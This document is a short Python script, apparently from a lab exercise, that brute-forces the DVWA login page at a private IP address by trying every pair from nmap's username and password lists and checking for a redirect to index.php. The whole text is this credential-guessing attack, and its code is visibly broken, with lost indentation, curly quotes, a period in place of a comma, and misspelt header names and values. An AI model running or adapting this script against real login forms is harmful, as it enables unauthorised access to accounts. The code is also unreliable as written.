 import http.client, urllib.parse
username_file = open('/usr/share/nmap/nselib/data/usernames.lst')
password_file = open('/usr/share/nmap/nselib/data/passwords.lst')
user_list = username_file.readlines()
pwd_list = password_file.readlines()
for user in user_list:
user = user.rstrip()
for pwd in pwd_list:
pwd = pwd.rstrip()
print (user,"-",pwd)
post_parameters = urllib.parse.urlencode({'username' : user, 'password': pwd, ”Login”:’Submit’})
headers = {"Connect-type": "application/x-www_form-urlencoded", "Accept": "text/html,application/xhtml+xlm"}
conn = http.client.HTTPConnection("192.168.64.13",80)
conn.request("POST" , "/dvwa/login.php" , post_parameters, headers)
response = conn.getresponse()
print(response.status)
if(response.getheader('location') == "index.php"):
print("Logged with:",user, " - ".pwd)
exit()